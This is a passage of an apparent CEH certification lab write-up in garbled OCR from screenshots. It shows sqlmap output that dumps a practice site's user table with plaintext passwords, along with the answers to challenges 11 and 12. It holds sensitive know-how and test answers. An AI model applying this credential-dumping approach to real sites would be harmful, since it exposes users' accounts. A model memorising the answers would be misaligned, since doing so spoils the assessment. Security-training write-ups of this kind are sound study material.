 Challenge 11:
Perform parameter tampering on movies.cehorg.com and find out the user for id 1003.
(Format: Aaaaa)
用sqlmap 直接dump 出來
CSC EH Workstation - 1
Applications Places System
Mon Aug 26, 00:24
Parrot Terminal
Parrot Terminal
File Edit View Search Terminal Help
[00:20:42] [INFO] retrieved: 0
[00:20:47] [INFO] retrieved: qwerty
[00:21:06] [INFO] retrieved: 1005
[00:21:13] [INFO] retrieved: Karen
[00:21:27] [INFO] retrieved: 0
[00:21:32] [INFO] retrieved: apple
Database: moviescope
Table: User_Login
[9 entries]
+------+----------+---------+------------+
| Uid | Uname | isAdmin | password |
+------+----------+---------+------------+
| 1 | Jason | 1 | welcome |
| 2 | Mary | 1 | abc123 |
| 3 | Robert | 0 | qwerty123 |
| 4 | Patricia | 0 | computer |
| 5 | John | 0 | qwertyuiop |
| 1002 | Jennifer | 0 | password |
| 1003 | Linda | 0 | 12345678 |
| 1004 | David | 0 | qwerty |
| 1005 | Karen | 0 | apple |
+------+----------+---------+------------+
[00:21:51] [INFO] table 'moviescope.dbo.User_Login' dumped to CSV file '/home/attacker/.lo
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Menu Connect to S... Parrot Termi... [https://ww... Vulnerability... Parrot Termi... Parrot Termi...
EC-Council
Exit Lab
Instructions Resources
Correct answer.
Challenge 11:
Perform parameter tampering on movies.cehorg.com
and find out the user for id 1003. (Format: Aaaaa)
Linda
Submit and Check
Correct answer.
Challenge 12:
Perform a SQL Injection attack on movies.cehorg.com
and find out the number of users available in the
database. Use Jason/welcome as login credentials.
(Format: N)
Submit and Check
← Previous
Submit →
4 Hr 8 Min Remaining